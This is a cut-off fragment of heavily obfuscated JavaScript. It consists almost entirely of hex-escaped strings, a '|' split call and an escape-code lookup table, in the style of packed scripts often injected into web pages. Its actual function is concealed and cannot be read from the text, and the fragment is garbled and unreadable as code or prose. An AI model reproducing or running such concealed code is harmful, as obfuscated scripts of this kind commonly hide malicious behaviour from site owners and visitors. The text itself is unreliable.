4\x5C\x67\x5C\x6D\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x50\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x76\x5C\x66\x5C\x67\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x66\x5C\x66\x5C\x67\x5C\x69\x5C\x74\x5C\x48\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x48\x5C\x6E\x5C\x75\x5C\x6A\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x50\x5C\x6E\x5C\x48\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x78\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x66\x5C\x66\x5C\x6A\x5C\x6C\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x45\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x44\x5C\x6A\x5C\x66\x5C\x52\x5C\x41\x5C\x77\x5C\x66\x5C\x51\x5C\x4A\x5C\x50\x5C\x66\x5C\x77\x5C\x74\x5C\x4A\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x6A\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x31\x31\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x67\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x66\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x74\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x66\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x6C\x5C\x6D\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x41\x5C\x66\x5C\x6E\x5C\x69\x5C\x50\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x66\x5C\x52\x5C\x67\x5C\x69\x5C\x6E\x5C\x66\x5C\x78\x5C\x44\x5C\x74\x5C\x74\x5C\x67\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x52\x5C\x67\x5C\x67\x5C\x45\x5C\x78\x5C\x66\x5C\x69\x5C\x51\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x6E\x5C\x74\x5C\x48\x5C\x66\x5C\x6E\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x66\x5C\x51\x5C\x78\x5C\x41\x5C\x6D\x5C\x4A\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x57\x5C\x31\x67\x5C\x4A\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x6C\x5C\x4A\x5C\x6E\x5C\x66\x5C\x6C\x5C\x45\x5C\x66\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x6D\x5C\x69\x5C\x6C\x5C\x6A\x5C\x66\x5C\x77\x5C\x67\x5C\x69\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x78\x5C\x30\x5C\x6F\x5C\x47\x5C\x47\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x52\x5C\x6C\x5C\x77\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x31\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x45\x5C\x66\x5C\x6C\x5C\x75\x5C\x69\x5C\x50\x5C\x67\x5C\x66\x5C\x48\x5C\x64\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x44\x5C\x6A\x5C\x6E\x5C\x78\x5C\x66\x5C\x75\x5C\x69\x5C\x31\x69\x5C\x66\x5C\x31\x33\x5C\x31\x33\x5C\x31\x33\x5C\x66\x5C\x77\x5C\x67\x5C\x6A\x5C\x66\x5C\x4A\x5C\x69\x5C\x6D\x5C\x67\x5C\x6A\x5C\x66\x5C\x4F\x5C\x77\x5C\x67\x5C\x69\x5C\x4D\x5C\x66\x5C\x75\x5C\x67\x5C\x6D\x5C\x44\x5C\x66\x5C\x5A\x5C\x31\x31\x5C\x31\x6F\x5C\x55\x5C\x58\x5C\x43\x5C\x53\x5C\x49\x5C\x66\x5C\x74\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x69\x5C\x6A\x5C\x6E\x5C\x67\x5C\x77\x5C\x6D\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x75\x5C\x67\x5C\x6E\x5C\x69\x5C\x66\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x66\x5C\x74\x5C\x69\x5C\x6E\x5C\x67\x5C\x50\x5C\x41\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x4A\x5C\x44\x5C\x4F\x5C\x6A\x5C\x6C\x5C\x78\x5C\x48\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x44\x5C\x4F\x5C\x67\x5C\x66\x5C\x75\x5C\x67\x5C\x45\x5C\x6C\x5C\x69\x5C\x66\x5C\x58\x5C\x31\x31\x5C\x5A\x5C\x57\x5C\x31\x30\x5C\x31\x6F\x5C\x54\x5C\x31\x31\x5C\x31\x35\x5C\x58\x5C\x43\x5C\x57\x5C\x66\x5C\x67\x5C\x75\x5C\x4F\x5C\x67\x5C\x45\x5C\x66\x5C\x6E\x5C\x67\x5C\x77\x5C\x75\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x48\x5C\x41\x5C\x6E\x5C\x66\x5C\x69\x5C\x45\x5C\x45\x5C\x4B\x5C\x6A\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x33\x5C\x77\x5C\x69\x5C\x4A\x5C\x66\x5C\x58\x5C\x69\x5C\x6E\x5C\x48\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x48\x5C\x41\x5C\x77\x5C\x66\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x75\x5C\x69\x5C\x6C\x5C\x6D\x5C\x66\x5C\x74\x5C\x6A\x5C\x67\x5C\x69\x5C\x77\x5C\x66\x5C\x48\x5C\x6E\x5C\x6E\x5C\x4A\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x31\x32\x5C\x66\x5C\x4F\x5C\x6A\x5C\x66\x5C\x45\x5C\x41\x5C\x74\x5C\x44\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x6A\x5C\x67\x5C\x31\x32\x5C\x67\x5C\x6A\x5C\x66\x5C\x6C\x5C\x75\x5C\x4A\x5C\x41\x5C\x77\x5C\x6E\x5C\x69\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x78\x5C\x67\x5C\x66\x5C\x4F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6A\x5C\x6C\x5C\x50\x5C\x6D\x5C\x66\x5C\x6E\x5C\x77\x5C\x44\x5C\x67\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x66\x5C\x31\x33\x5C\x6C\x5C\x6D\x5C\x45\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x67\x5C\x78\x5C\x66\x5C\x69\x5C\x31\x32\x5C\x69\x5C\x6E\x5C\x69\x5C\x77\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x74\x5C\x4D\x5C\x66\x5C\x48\x5C\x31\x68\x5C\x45\x5C\x67\x5C\x52\x5C\x69\x5C\x44\x5C\x6A\x5C\x6E\x5C\x66\x5C\x4F\x5C\x52\x5C\x66\x5C\x4F\x5C\x30\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x67\x5C\x41\x5C\x78\x5C\x66\x5C\x52\x5C\x6A\x5C\x41\x5C\x41\x5C\x77\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x66\x5C\x4F\x5C\x64\x5C\x66\x5C\x4F\x5C\x76\x5C\x66\x5C\x6C\x5C\x6D\x5C\x45\x5C\x67\x5C\x31\x69\x5C\x66\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x44\x5C\x6A\x5C\x69\x5C\x77\x5C\x31\x34\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x4F\x5C\x4A\x5C\x66\x5C\x74\x5C\x75\x5C\x75\x5C\x66\x5C\x31\x67\x5C\x4D\x5C\x66\x5C\x4A\x5C\x6D\x5C\x50\x5C\x66\x5C\x78\x5C\x6E\x5C\x77\x5C\x41\x5C\x6D\x5C\x50\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x44\x5C\x67\x5C\x66\x5C\x41\x5C\x44\x5C\x6E\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x67\x5C\x6E\x5C\x43\x5C\x6E\x5C\x6E\x5C\x77\x5C\x6C\x5C\x4F\x5C\x44\x5C\x6E\x5C\x67\x5C\x66\x5C\x41\x5C\x52\x5C\x52\x5C\x78\x5C\x67\x5C\x6E\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x78\x5C\x4A\x5C\x41\x5C\x6E\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6E\x5C\x41\x5C\x4A\x5C\x66\x5C\x77\x5C\x69\x5C\x6D\x5C\x45\x5C\x41\x5C\x75\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x78\x5C\x66\x5C\x6A\x5C\x41\x5C\x74\x5C\x69\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x56\x5C\x66\x5C\x74\x5C\x48\x5C\x6C\x5C\x6A\x5C\x45\x5C\x77\x5C\x67\x5C\x6D\x5C\x66\x5C\x77\x5C\x67\x5C\x74\x5C\x67\x5C\x6D\x5C\x6E\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x77\x5C\x74\x5C\x6E\x5C\x48\x5C\x44\x5C\x75\x5C\x4F\x5C\x66\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x4F\x5C\x6A\x5C\x41\x5C\x50\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x30\x5C\x66\x5C\x74\x5C\x69\x5C\x78\x5C\x78\x5C\x66\x5C\x31\x36\x5C\x74\x5C\x44\x5C\x73\x5C\x31\x33\x5C\x31\x37\x5C\x4F\x5C\x31\x32\x5C\x31\x39\x5C\x73\x5C\x47\x5C\x48\x5C\x55\x5C\x41\x5C\x31\x64\x5C\x76\x5C\x77\x5C\x55\x5C\x31\x6F\x5C\x78\x5C\x31\x39\x5C\x6A\x5C\x59\x5C\x31\x62\x5C\x76\x5C\x31\x6B\x5C\x4D\x5C\x59\x5C\x31\x66\x5C\x47\x5C\x30\x5C\x49\x5C\x43\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4E\x5C\x31\x38\x5C\x78\x5C\x66\x5C\x75\x5C\x59\x5C\x31\x39\x5C\x31\x34\x5C\x55\x5C\x66\x5C\x31\x61\x5C\x44\x5C\x31\x31\x5C\x59\x5C\x6D\x5C\x66\x5C\x44\x5C\x4B\x5C\x51\x5C\x31\x66\x5C\x50\x5C\x31\x61\x5C\x54\x5C\x55\x5C\x48\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x6C\x5C\x52\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x46\x5C\x66\x5C\x6C\x5C\x6E\x5C\x67\x5C\x75\x5C\x30\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x44\x5C\x75\x5C\x6D\x5C\x46\x5C\x66\x5C\x41\x5C\x75\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x44\x5C\x75\x5C\x75\x5C\x69\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x59\x5C\x6C\x5C\x6D\x5C\x4D\x5C\x59\x5C\x6C\x5C\x78\x5C\x6E\x5C\x66\x5C\x78\x5C\x67\x5C\x6A\x5C\x67\x5C\x74\x5C\x6E\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x30\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x66\x5C\x69\x5C\x77\x5C\x74\x5C\x48\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x77\x5C\x67\x5C\x66\x5C\x78\x5C\x46\x5C\x56\x5C\x66\x5C\x74\x5C\x6A\x5C\x6C\x5C\x74\x5C\x4D\x5C\x66\x5C\x4A\x5C\x69\x5C\x6E\x5C\x48\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x48\x5C\x66\x5C\x48\x5C\x41\x5C\x78\x5C\x6E\x5C\x6D\x5C\x69\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x75\x5C\x66\x5C\x4F\x5C\x41\x5C\x45\x5C\x31\x67\x5C\x66\x5C\x6C\x5C\x4F\x5C\x66\x5C\x48\x5C\x67\x5C\x6C\x5C\x50\x5C\x48\x5C\x6E\x5C\x66\x5C\x48\x5C\x30\x5C\x66\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6D\x5C\x4D\x5C\x66\x5C\x31\x68\x5C\x44\x5C\x45\x5C\x77\x5C\x66\x5C\x74\x5C\x44\x5C\x78\x5C\x6E\x5C\x41\x5C\x75\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x57\x5C\x41\x5C\x4A\x5C\x66\x5C\x4F\x5C\x31\x69\x5C\x66\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x6E\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x45\x5C\x6C\x5C\x78\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x52\x5C\x69\x5C\x6A\x5C\x78\x5C\x67\x5C\x66\x5C\x78\x5C\x6E\x5C\x69\x5C\x77\x5C\x6E\x5C\x66\x5C\x45\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x75\x5C\x69\x5C\x77\x5C\x50\x5C\x6C\x5C\x6D\x5C\x66\x5C\x54\x5C\x77\x5C\x67\x5C\x67\x5C\x66\x5C\x78\x5C\x76\x5C\x56\x5C\x66\x5C\x52\x5C\x41\x5C\x6D\x5C\x6E\x5C\x66\x5C\x4F\x5C\x69\x5C\x74\x5C\x4D\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x67\x5C\x66\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x4C\x5C\x6A\x5C\x41\x5C\x50\x5C\x50\x5C\x67\x5C\x77\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x74\x5C\x67\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x69\x5C\x6E\x5C\x67\x5C\x66\x5C\x30\x5C\x67\x5C\x76\x5C\x66\x5C\x4F\x5C\x6C\x5C\x6D\x5C\x45\x5C\x66\x5C\x69\x5C\x6D\x5C\x6C\x5C\x75\x5C\x67\x5C\x66\x5C\x6A\x5C\x67\x5C\x52\x5C\x6E\x5C\x66\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x6C\x5C\x31\x6B\x5C\x67\x5C\x66\x5C\x78\x5C\x74\x5C\x77\x5C\x41\x5C\x6A\x5C\x6A\x5C\x66\x5C\x48\x5C\x41\x5C\x75\x5C\x67\x5C\x66\x5C\x6E\x5C\x74\x5C\x66\x5C\x45\x5C\x41\x5C\x52\x5C\x41\x5C\x6A\x5C\x6A\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x44\x5C\x6A\x5C\x6A\x5C\x66\x5C\x75\x5C\x31\x67\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x67\x5C\x6D\x5C\x6E\x5C\x66\x5C\x50\x5C\x67\x5C\x6E\x5C\x49\x5C\x6A\x5C\x67\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x4C\x5C\x31\x67\x5C\x55\x5C\x45\x5C\x66\x5C\x41\x5C\x6D\x5C\x6A\x5C\x41\x5C\x69\x5C\x45\x5C\x66\x5C\x67\x5C\x52\x5C\x52\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x67\x5C\x77\x5C\x66\x5C\x74\x5C\x41\x5C\x6D\x5C\x6E\x5C\x69\x5C\x6C\x5C\x6D\x5C\x67\x5C\x77\x5C\x66\x5C\x4A\x5C\x77\x5C\x67\x5C\x4A\x5C\x67\x5C\x6D\x5C\x45\x5C\x66\x5C\x78\x5C\x67\x5C\x74\x5C\x6E\x5C\x66\x5C\x41\x5C\x6D\x5C\x66\x5C\x50\x5C\x6C\x5C\x66\x5C\x41\x5C\x4A\x5C\x69\x5C\x74\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x30\x5C\x66\x5C\x78\x5C\x48\x5C\x41\x5C\x31\x33\x5C\x66\x5C\x78\x5C\x44\x5C\x4F\x5C\x66\x5C\x48\x5C\x69\x5C\x78\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x67\x5C\x66\x5C\x48\x5C\x41\x5C\x31\x32\x5C\x67\x5C\x77\x5C\x57\x5C\x6C\x5C\x75\x5C\x67\x5C\x41\x5C\x44\x5C\x6E\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x4E\x5C\x41\x5C\x31\x33\x5C\x6D\x5C\x66\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x31\x67\x5C\x66\x5C\x48\x5C\x6C\x5C\x45\x5C\x67\x5C\x66\x5C\x6C\x5C\x74\x5C\x41\x5C\x6D\x5C\x66\x5C\x78\x5C\x6A\x5C\x6C\x5C\x45\x5C\x67\x5C\x57\x5C\x41\x5C\x50\x5C\x50\x5C\x6A\x5C\x67\x5C\x66\x5C\x78\x5C\x6C\x5C\x45\x5C\x67\x5C\x4F\x5C\x69\x5C\x77\x5C\x66\x5C\x64\x5C\x56\x5C\x47\x5C\x66\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x66\x5C\x4F\x5C\x6A\x5C\x44\x5C\x77\x5C\x66\x5C\x52\x5C\x41\x5C\x74\x5C\x44\x5C\x78\x5C\x66\x5C\x52\x5C\x52\x5C\x52\x5C\x66\x5C\x74\x5C\x41\x5C\x6A\x5C\x41\x5C\x77\x5C\x66\x5C\x6C\x5C\x6D\x5C\x48\x5C\x67\x5C\x77\x5C\x6C\x5C\x6E\x5C\x66\x5C\x31\x66\x5C\x31\x33\x5C\x31\x64\x5C\x4C\x5C\x55\x5C\x44\x5C\x31\x32\x5C\x31\x33\x5C\x41\x5C\x31\x6C\x5C\x31\x63\x5C\x66\x5C\x31\x61\x5C\x78\x5C\x51\x5C\x4D\x5C\x4B\x5C\x55\x5C\x58\x5C\x41\x5C\x6A\x5C\x6E\x5C\x55\x5C\x66\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x43\x5C\x4B\x5C\x46\x5C\x74\x5C\x66\x5C\x78\x5C\x56\x5C\x56\x5C\x31\x34\x5C\x31\x62\x5C\x6F\x5C\x31\x69\x5C\x49\x5C\x31\x36\x5C\x6D\x5C\x47\x5C\x66\x5C\x6D\x5C\x6E\x5C\x48\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x5A\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x41\x5C\x31\x33\x5C\x6A\x5C\x4B\x5C\x69\x5C\x77\x5C\x41\x5C\x44\x5C\x78\x5C\x67\x5C\x6A\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x67\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x5A\x5C\x43\x5C\x31\x61\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x35\x5C\x49\x5C\x31\x61\x5C\x31\x6F\x5C\x57\x5C\x49\x5C\x31\x65\x5C\x57\x5C\x66\x5C\x6F\x5C\x47\x5C\x30\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x43\x5C\x5A\x5C\x4E\x5C\x31\x31\x5C\x58\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x31\x34\x5C\x31\x31\x5C\x31\x6C\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x67\x5C\x77\x5C\x31\x30\x5C\x57\x5C\x58\x5C\x59\x5C\x66\x5C\x78\x5C\x41\x5C\x77\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x6C\x5C\x31\x31\x5C\x31\x35\x5C\x43\x5C\x4C\x5C\x31\x31\x5C\x31\x65\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x52\x5C\x4F\x5C\x41\x5C\x31\x69\x5C\x66\x5C\x31\x61\x5C\x55\x5C\x4E\x5C\x49\x5C\x31\x31\x5C\x31\x6C\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x30\x5C\x66\x5C\x4B\x5C\x43\x5C\x31\x35\x5C\x31\x31\x5C\x31\x38\x5C\x31\x6C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4F\x5C\x30\x5C\x6F\x5C\x66\x5C\x77\x5C\x67\x5C\x78\x5C\x4A\x5C\x41\x5C\x6D\x5C\x78\x5C\x6C\x5C\x31\x32\x5C\x67\x5C\x66\x5C\x45\x5C\x41\x5C\x6E\x5C\x78\x5C\x66\x5C\x31\x64\x5C\x47\x5C\x47\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x69\x5C\x44\x5C\x6E\x5C\x41\x5C\x4A\x5C\x6A\x5C\x69\x5C\x31\x67\x5C\x66\x5C\x6A\x5C\x41\x5C\x41\x5C\x4A\x5C\x66\x5C\x6D\x5C\x69\x5C\x31\x32\x5C\x57\x5C\x67\x5C\x31\x69\x5C\x6E\x5C\x66\x5C\x56\x5C\x56\x5C\x47\x5C\x66\x5C\x78\x5C\x75\x5C\x69\x5C\x77\x5C\x6E\x5C\x31\x6C\x5C\x4A\x5C\x67\x5C\x67\x5C\x45\x5C\x66\x5C\x77\x5C\x41\x5C\x44\x5C\x6D\x5C\x45\x5C\x67\x5C\x45\x5C\x66\x5C\x31\x6C\x5C\x41\x5C\x77\x5C\x69\x5C\x57\x5C\x67\x5C\x75\x5C\x4A\x5C\x6A\x5C\x69\x5C\x6E\x5C\x67\x5C\x78\x5C\x66\x5C\x6C\x5C\x75\x5C\x50\x5C\x64\x5C\x66\x5C\x66\x5C\x48\x5C\x67\x5C\x69\x5C\x45\x5C\x66\x5C\x31\x39\x5C\x47\x5C\x66\x5C\x50\x5C\x45\x5C\x66\x5C\x4F\x5C\x31\x6F\x5C\x77\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x55\x5C\x4E\x5C\x53\x5C\x49\x5C\x57\x5C\x31\x6F\x5C\x31\x35\x5C\x49\x5C\x4B\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x4B\x5C\x31\x31\x5C\x58\x5C\x58\x5C\x49\x5C\x5A\x5C\x57\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x74\x5C\x41\x5C\x75\x5C\x75\x5C\x67\x5C\x6D\x5C\x6E\x5C\x78\x5C\x66\x5C\x59\x5C\x43\x5C\x4C\x5C\x49\x5C\x59\x5C\x31\x6F\x5C\x31\x6C\x5C\x49\x5C\x43\x5C\x31\x35\x5C\x4B\x5C\x31\x30\x5C\x31\x6F\x5C\x5A\x5C\x31\x38\x5C\x58\x5C\x66\x5C\x4A\x5C\x41\x5C\x78\x5C\x6E\x5C\x69\x5C\x50\x5C\x78\x5C\x66\x5C\x59\x5C\x69\x5C\x4F\x5C\x67\x5C\x6A\x5C\x35\x5C\x31\x5C\x78\x5C\x4A\x5C\x6A\x5C\x6C\x5C\x6E\x5C\x33\x5C\x35\x5C\x66\x5C\x35\x5C\x34\x5C\x68\x5C\x47\x5C\x68\x5C\x70\x5C\x71\x5C\x34\x5C\x34\x5C\x31\x77\x22\x3B\x31\x78\x28\x31\x74\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x78\x33\x31\x7C\x78\x32\x65\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x35\x63\x7C\x78\x32\x30\x7C\x78\x33\x64\x7C\x78\x32\x66\x7C\x78\x33\x63\x7C\x78\x32\x62\x7C\x78\x33\x65\x7C\x78\x33\x32\x7C\x78\x32\x64\x7C\x78\x37\x63\x7C\x78\x36\x35\x7C\x78\x32\x63\x7C\x78\x36\x31\x7C\x78\x36\x63\x7C\x78\x33\x62\x7C\x78\x36\x39\x7C\x78\x36\x65\x7C\x78\x37\x34\x7C\x78\x33\x36\x7C\x78\x37\x62\x7C\x78\x37\x64\x7C\x78\x32\x34\x7C\x78\x33\x39\x7C\x78\x36\x33\x7C\x78\x36\x64\x7C\x78\x33\x33\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x36\x66\x7C\x78\x33\x61\x7C\x78\x34\x31\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x34\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x34\x35\x7C\x